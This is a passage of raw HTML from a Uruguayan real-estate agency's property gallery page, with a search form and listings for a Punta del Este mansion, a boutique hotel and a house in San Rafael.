		<div class="rh_header__wrap">

			<div class="rh_logo rh_logo_wrapper rh_logo_selective_refresh">

				<div class="rh_logo_inner">
					    <a title="Homein.uy" href="https://homein.uy">
		<img alt="Homein.uy" src="https://homein.uy/wp-content/uploads/2020/02/homein300.png" srcset="https://homein.uy/wp-content/uploads/2020/02/homein300.png, https://homein.uy/wp-content/uploads/2020/02/homein300.png 2x">    </a>
	<p class="only-for-print">
	Agencia Inmobiliaria en Uruguay</p><!-- /.only-for-print -->

				</div>

			</div>
			<!-- /.rh_logo -->

			<div class="rh_menu">

				<!-- Start Main Menu-->
				<nav class="main-menu">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="rh_menu__main clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://homein.uy/propiedades/">Propiedades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7242"><a href="https://homein.uy/propiedades/edificios-en-construccion-en-punta-del-este/">Proyectos en Construcción</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://homein.uy/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://homein.uy/blog/">Blog</a></li>
</ul></div>				</nav>
				<!-- End Main Menu -->

				<div class="rh_menu__user">
					    <div class="rh_menu__user_phone">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 448 512" class="icon-whatsapp"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
		        <a target="_blank" href="https://api.whatsapp.com/send?phone=598091066060"
           class="contact-number">(+598) 091 06 60 60</a>

    </div>                        <!-- /.rh_menu__user_phone -->
	
					<div class="user_menu_wrapper rh_user_menu_wrapper_large">
											</div>
									</div>
				<!-- /.rh_menu__user -->

			</div>
			<!-- /.rh_menu -->

		</div>
		<!-- /.rh_header__wrap -->

	</header>
	<!-- /.rh_header -->
    </div>
		<section id="rh-banner-attachment-parallax" class="rh_banner rh_banner__image" style="background-image: url('https://tk.inspirylabs.com/modern-blue/wp-content/uploads/sites/6/2020/06/Bedroom.jpg');">
		<div class="rh_banner__cover"></div>
		<div class="rh_banner__wrap">
            <h1 class="rh_banner__title">Galeria de Propiedades</h1>					</div>
	</section>
	            <div class="inspiry_show_on_doc_ready rh_prop_search rh_prop_search_init">
				    <form class="rh_prop_search__form_smart rh_prop_search_form_header advance-search-form rh_grid_size " action="https://homein.uy/busqueda-de-propiedades/" method="get">
        <div class="rh_prop_search__fields_smart">
			            <div class="rh_prop_search__wrap_smart rh_prop_search_data" data-top-bar="4">
                <div class="rh_form_smart_top_fields rh_search_top_field_common">
					        <div class=" inspiry_select_picker_field rh_prop_search__option rh_location_prop_search_0 rh_prop_search__select" data-get-location-placeholder="Elige Ciudad y Zona">
            <label for="location">
				Ciudad            </label>

            <span class="rh_prop_search__selectwrap">
            			<select id="location" class="inspiry_multi_select_picker_location inspiry_select_picker_trigger show-tick" data-size="5" data-live-search="true" data-none-results-text="Ningún resultado coincide{0}" data-none-selected-text="Elige Ciudad y Zona"
                                            name="location"
	                    >
                			</select>
		</span>
        </div>
		
<div class="rh_prop_search__option rh_prop_search__select rh_type_field_wrapper inspiry_select_picker_field">
    <label for="select-property-type">
		Elige Tipología    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="type[]"
                id="select-property-type"
                class="inspiry_select_picker_trigger show-tick"
                data-selected-text-format="count > 2"
                data-actions-box="true"
                data-size="5"
                                title="Elige Tipología"
                data-count-selected-text="{0} Tipo Seleccionado"
        >
			<option value="any" selected="selected">Elige Tipología</option><option value="apartamentos">Apartamentos</option><option value="casas">Casas</option><option value="chacras">Chacras</option><option value="edificios-torres">Edificios y Torres</option><option value="en-construccion">En Contrucción</option><option value="terrenos">Terrenos</option>		</select>
	</span>
</div>
<div class="rh_prop_search__option rh_prop_search__select price-for-others inspiry_select_picker_field">
    <label for="select-min-price">
		Precio Desde    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="min-price" id="select-min-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5">
			<option value="any" selected="selected">Precio Desde</option><option value="50000">USD50.000</option><option value="100000">USD100.000</option><option value="200000">USD200.000</option><option value="300000">USD300.000</option><option value="400000">USD400.000</option><option value="500000">USD500.000</option><option value="600000">USD600.000</option><option value="700000">USD700.000</option><option value="800000">USD800.000</option><option value="900000">USD900.000</option><option value="1000000">USD1.000.000</option><option value="1500000">USD1.500.000</option><option value="2000000">USD2.000.000</option><option value="2500000">USD2.500.000</option><option value="5000000">USD5.000.000</option><option value="10000000">USD10.000.000</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-others inspiry_select_picker_field">
    <label for="select-max-price">
		Precio Máximo    </label>
    <span class="rh_prop_search__selectwrap">
		<select name="max-price" id="select-max-price" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5">
			<option value="any" selected="selected">Precio Máximo</option><option value="50000">USD50.000</option><option value="100000">USD100.000</option><option value="200000">USD200.000</option><option value="300000">USD300.000</option><option value="400000">USD400.000</option><option value="500000">USD500.000</option><option value="600000">USD600.000</option><option value="700000">USD700.000</option><option value="800000">USD800.000</option><option value="900000">USD900.000</option><option value="1000000">USD1.000.000</option><option value="1500000">USD1.500.000</option><option value="2000000">USD2.000.000</option><option value="2500000">USD2.500.000</option><option value="5000000">USD5.000.000</option><option value="10000000">USD10.000.000</option>		</select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-rent hide-fields inspiry_select_picker_field">
    <label for="select-min-price-for-rent">
		Precio Desde    </label>
    <span class="rh_prop_search__selectwrap">
	    <select name="min-price" id="select-min-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5" disabled="disabled">
	        <option value="any" selected="selected">Precio Desde</option><option value="500">USD500</option><option value="1000">USD1.000</option><option value="2000">USD2.000</option><option value="3000">USD3.000</option><option value="4000">USD4.000</option><option value="5000">USD5.000</option><option value="7500">USD7.500</option><option value="10000">USD10.000</option><option value="15000">USD15.000</option><option value="20000">USD20.000</option><option value="25000">USD25.000</option><option value="30000">USD30.000</option><option value="40000">USD40.000</option><option value="50000">USD50.000</option><option value="75000">USD75.000</option><option value="100000">USD100.000</option>	    </select>
	</span>
</div>

<div class="rh_prop_search__option rh_prop_search__select price-for-rent hide-fields inspiry_select_picker_field">
    <label for="select-max-price-for-rent">
		Precio Máximo    </label>
    <span class="rh_prop_search__selectwrap">
	    <select name="max-price" id="select-max-price-for-rent" class="inspiry_select_picker_trigger inspiry_select_picker_price show-tick" data-size="5" disabled="disabled">
	        <option value="any" selected="selected">Precio Máximo</option><option value="1000">USD1.000</option><option value="2000">USD2.000</option><option value="3000">USD3.000</option><option value="4000">USD4.000</option><option value="5000">USD5.000</option><option value="7500">USD7.500</option><option value="10000">USD10.000</option><option value="15000">USD15.000</option><option value="20000">USD20.000</option><option value="25000">USD25.000</option><option value="30000">USD30.000</option><option value="40000">USD40.000</option><option value="50000">USD50.000</option><option value="75000">USD75.000</option><option value="100000">USD100.000</option><option value="150000">USD150.000</option>	    </select>
	</span>
</div>
<div class="rh_prop_search__option rh_mod_text_field rh_prop_id_field_wrapper">
    <label for="property-id-txt">
		Código    </label>
    <input type="text" name="property-id" autocomplete="off" id="property-id-txt"
           value=""
           placeholder="Código"/>
</div>
                </div>

                <div class="rh_form_smart_collapsed_fields_wrapper ">
                    <div class="rh_form_smart_collapsed_fields rh_search_fields_prepend_to">

						                    </div>
                </div>

            </div>

        </div>
		        <!-- /.rh_prop_search__fields -->

        <div class="rh_prop_search__buttons_smart">
			
<div class="rh_prop_search__btnWrap clearfix">
	        <div class="rh_prop_search__advance">
            <a href="#" class="rh_prop_search__advance_btn">
				<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="137-Zoom" ><circle class="icon-search-plus" cx="12" cy="12" r="11"/><line class="icon-search-plus" x1="20" x2="31" y1="20" y2="31"/><line id="rh_icon__search" class="icon-search-plus" x1="12" x2="12" y1="6" y2="18"/><line class="icon-search-plus" x1="18" x2="6" y1="12" y2="12"/></g></svg>
            </a>
			        </div>
		    <div class="rh_prop_search__searchBtn">
		        <button class="rh_btn rh_btn__prop_search" type="submit">
			<svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g data-name="32-Search" ><circle class="icon-search" cx="12" cy="12" r="11"/><line class="icon-search" x1="20" x2="31" y1="20" y2="31"/></g></svg>            <span>
				BUSCAR			</span>
        </button>
    </div>

</div><!-- /.rh_prop_search__btnWrap -->
        </div>
        <!-- /.rh_prop_search__buttons -->

    </form><!-- /.rh_prop_search__form -->

            </div><!-- /.rh_prop_search -->
			<section class="rh_section rh_wrap--padding rh_wrap--topPadding">
	    <div class="rh_page">

		            <div class="rh_page__head">
                <div class="rh_page__controls">
					        <div class="rh_sort_controls rh-hide-before-ready">
			            <select name="sort-properties" id="sort-properties" class="inspiry_select_picker_trigger inspiry_bs_default_mod inspiry_bs_listing inspiry_bs_green">
                <option value="default" >Orden por defecto</option>
                <option value="title-asc" >Título de propiedad de la A a la Z</option>
                <option value="title-desc" >Título de propiedad Z a A</option>
				                    <option value="price-asc" >Precio - De menor a mayor</option>
                                        <option value="price-desc"  selected='selected'>Precio - De mayor a menor</option>
                                        <option value="date-asc" >Antigüedad - De mayor a menor</option>
                                        <option value="date-desc" >Antigüedad - De menor a mayor</option>
                                </select>
        </div>

		                </div>
            </div><!-- /.rh_page__head -->
			
        <div class="rh_page__head">
            <h2 class="rh_page__title">
			                    <p class="title">Gallery 3 Columns</p>
            </h2><!-- /.rh_page__title -->
		                        <div id="filter-by" class="rh_page__gallery_filters">
                        <a href="#" data-filter="rh_gallery__item" class="active">
						    Todo                        </a>
					    <a href="#" data-filter="status-1" title="Ver todas las propiedades que tengan el estado Alquilar">Alquilar</a><a href="#" data-filter="status-2" title="Ver todas las propiedades que tengan el estado Comprar">Comprar</a>                    </div><!-- /.rh_page__gallery_filters -->
				            </div><!-- /.rh_page__head -->

		                    <div class="rh_content ">
						                    </div>
					
        <div class="rh_gallery">
            <div class="rh_gallery__wrap isotope">
				                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-9647" data-this-id="9647" class="zoom" href="javascript:;" title="Mansión frente al Mar en Punta del Este">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/mansion-frente-al-mar-en-punta-del-este/">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2022/10/7_f60dfc253d859d89cb30703f8a467125-1-680x510.jpg" alt="Mansión frente al Mar en Punta del Este">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/mansion-frente-al-mar-en-punta-del-este/">Mansión frente al Mar en Punta del Este</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/3_1380d86c24cadcd358adacea22cd2a0f-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/3_1380d86c24cadcd358adacea22cd2a0f-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/7_f60dfc253d859d89cb30703f8a467125-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/7_f60dfc253d859d89cb30703f8a467125-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/8_79b4c7f9ddfbe81a6af18d9275e4c91a-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/8_79b4c7f9ddfbe81a6af18d9275e4c91a-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/10_9c2ee9cc12395a6e6574ce082ebcfc1d-1-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/10_9c2ee9cc12395a6e6574ce082ebcfc1d-1-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/11_4b2dda3150a0961c8b5def6dd36807ff-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/11_4b2dda3150a0961c8b5def6dd36807ff-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/12_1b259c740207d51dc15319448c4f0f3c-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/12_1b259c740207d51dc15319448c4f0f3c-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/14_4d9da583239d3124e4f21ea4f604314a-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/14_4d9da583239d3124e4f21ea4f604314a-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/17_486e17153e9e5ffdf1657b3e91d04b52-1240x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/17_486e17153e9e5ffdf1657b3e91d04b52-1240x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/24_d189032e9bd0c935d1816e10672ae33d-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/24_d189032e9bd0c935d1816e10672ae33d-1200x720.jpg"></span>
										                                        <span style="display: none;" data-fancybox="gallery-9647" data-src="https://homein.uy/wp-content/uploads/2022/10/26_29fe76e83cca7d3b9a48b022008e10bf-1200x720.jpg" data-thumb="https://homein.uy/wp-content/uploads/2022/10/26_29fe76e83cca7d3b9a48b022008e10bf-1200x720.jpg"></span>
										
                            </div>
                        </div>

					                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-12885" data-this-id="12885" class="zoom" href="javascript:;" title="Hotel Boutique del más alto nivel en Punta del Este">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/hotel-boutique-del-mas-alto-nivel-en-punta-del-este/">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
	<path d="M278.558,139.465c-16.316,16.324-24.847,35.98-25.219,59.347c-0.372,22.995,7.042,43.03,22.995,60.091l29.301-28.194    c-7.786-8.53-11.869-18.912-11.497-31.153s4.818-22.623,13.349-31.161L422.106,53.784c8.529-8.53,19.283-12.977,31.896-12.977    c12.605,0,23.398,4.408,31.896,12.977l42.651,43.031c8.506,8.569,13.356,18.912,13.356,31.896    c0,12.978-4.811,23.359-13.356,31.897L413.568,275.591c-8.53,8.53-18.54,12.605-30.781,12.985    c-11.87,0.364-22.26-3.711-30.789-12.241l-27.814,30.417c17.061,15.572,37.088,22.994,60.083,22.623    c23.003-0.372,42.658-8.902,58.975-25.227l114.618-114.611c16.688-16.688,25.219-37.087,25.219-60.827    c0-23.738-8.53-44.138-25.219-60.834l-43.03-43.022C498.141,8.166,477.741,0,454.003,0s-44.139,8.166-60.834,24.854    L278.558,139.465z" />
	<path d="M202.523,351.262c-7.992,7.992-8.53,20.399,0,28.93c7.414,7.414,21.515,7.414,28.93,0l148.739-148.739    c7.414-7.414,7.414-21.515,0-28.929c-8.53-8.53-20.938-7.992-28.93,0L202.523,351.262z" fill="#394041"/>
	<path d="M24.854,393.168C8.166,409.864,0,430.264,0,454.003c0,23.738,8.166,44.138,24.854,60.826l43.022,43.03    c16.696,16.688,36.724,25.219,60.834,25.219c24.11,0,44.138-8.53,60.826-25.219l114.611-114.618    c16.324-16.316,24.854-35.972,25.227-58.975c0.371-22.995-7.051-43.022-22.623-60.083l-30.417,27.814    c8.53,8.529,12.613,18.919,12.241,31.16c-0.363,11.87-4.455,21.88-12.984,30.41L160.608,528.551    c-8.53,8.537-19.284,12.984-31.897,12.984c-12.613,0-23.335-4.486-31.897-12.984l-43.031-42.651    c-8.569-8.498-12.977-19.291-12.977-31.896c0-12.613,4.447-23.367,12.977-31.897l114.611-114.618    c8.538-8.53,18.92-12.977,31.161-13.349s22.623,3.711,31.153,11.497l28.194-29.301c-17.06-15.953-37.096-23.375-60.462-22.995    c-22.995,0.364-42.651,8.902-58.975,25.219L24.854,393.168z" />
</g>
</svg>
                                    </a>
                                </div>
								<img class="img-border" src="https://homein.uy/wp-content/uploads/2023/02/5-2-680x510.png" alt="Hotel Boutique del más alto nivel en Punta del Este">                            </figure>
                            <h5 class="item-title entry-title">
                                <a href="https://homein.uy/propiedad/hotel-boutique-del-mas-alto-nivel-en-punta-del-este/">Hotel Boutique del más alto nivel en Punta del Este</a>
                            </h5>

							                            <div class="rh_property_images_load" style="display: none">
								                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/1-3-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/1-3-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/2-3-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/2-3-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/3-3-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/3-3-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/5-2-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/5-2-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/4-3-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/4-3-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/6-1-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/6-1-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/7-1-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/7-1-1200x720.png"></span>
										                                        <span style="display: none;" data-fancybox="gallery-12885" data-src="https://homein.uy/wp-content/uploads/2023/02/8-1-1200x720.png" data-thumb="https://homein.uy/wp-content/uploads/2023/02/8-1-1200x720.png"></span>
										
                            </div>
                        </div>

					                        <div class="rh_gallery__item isotope-item rh_gallery--3-columns status-2 comprar">
							                            <figure>
                                <div class="media_container">
                                    <a data-fancybox-trigger="gallery-9686" data-this-id="9686" class="zoom" href="javascript:;" title="Venta de Hermosa casa en San Rafael">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 611.997 611.998" style="enable-background:new 0 0 611.997 611.998;" xml:space="preserve">
	<g>
		<path d="M601.444,535.785L433.663,368.39c1.512-2.27,2.646-6.033,3.772-10.939c17.719-29.785,28.682-62.207,32.052-96.519    c0.772-7.915,1.126-16.208,1.126-24.13c0-26.012-4.343-52.088-13.19-77.665c-11.51-33.243-29.905-62.842-55.426-88.218    c-45.364-45.13-105.189-68.625-166.64-68.625c-60.702,0-120.801,23.607-166.269,68.625    c-30.315,30.009-50.391,65.633-61.08,105.938c-10.802,40.755-10.553,80.681,0,121.026c10.561,40.346,30.652,75.67,61.08,105.945    c45.355,45.131,105.567,68.617,166.269,68.617c47.125,0,89.964-13.625,129.688-38.455l6.033-3.771l168.529,168.15    c6.418,6.402,13.199,10.176,19.609,10.932c1.504,0.377,2.638,0.449,3.764,0.377c4.537-0.297,8.695-1.463,12.065-3.395    c4.552-2.598,9.427-6.41,14.703-11.686l7.544-7.537c5.276-5.285,9.089-10.158,11.688-14.703c1.922-3.369,3.016-7.922,3.016-13.576    v-3.018C611.997,549.345,608.048,542.373,601.444,535.785z M422.354,287.33c-8.848,33.131-25.634,62.207-50.52,87.092    c-36.194,36.188-84.832,56.553-136.478,56.553c-50.905,0-99.221-20.695-136.863-56.553c-73.957-70.466-73.651-202.198,0-273.34    c37.2-35.937,85.588-56.93,136.863-56.93c53.914,0,98.892,19.11,136.478,56.93c24.62,24.765,41.849,53.536,50.52,86.714    C431.024,220.973,431.226,254.103,422.354,287.33z"/>
		<polygon points="258.353,138.401 212.732,138.401 212.732,214.563 136.571,214.563 136.571,260.184 212.732,260.184     212.732,336.714 258.353,336.714 258.353,260.184 334.885,260.184 334.885,214.563 258.353,214.563" />
	</g>
</svg>
                                    </a>
                                    <a class="link" href="https://homein.uy/propiedad/venta-de-hermosa-casa-en-san-rafael-punta-del-este/">
										<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="32px" height="32px" viewBox="0 0 583.078 583.078" style="enable-background:new 0 0 583.078 583.078;" xml:space="preserve">
<g>
